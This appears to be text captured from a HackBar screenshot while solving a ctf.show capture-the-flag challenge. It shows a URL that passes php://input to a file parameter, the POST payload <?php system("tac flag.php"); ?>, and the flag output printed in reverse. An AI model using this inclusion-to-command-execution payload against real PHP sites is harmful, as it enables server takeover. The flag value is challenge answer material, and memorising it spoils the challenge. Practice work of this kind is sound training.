 http://bcfc29c...e=Php://input
bcfc29c3-95d6-4836-b211-eb93e4621774.challenge.ctf.sho
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://bcfc29c3-95d6-4836-b211-eb93e4621774.challenge.ctf.show:8080/?file=Php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
<?php system("tac flag.php"); ?>
$flag="ctfshow{d75500e2-fd20-45cb-9169-bde86d1418bb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2
# @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*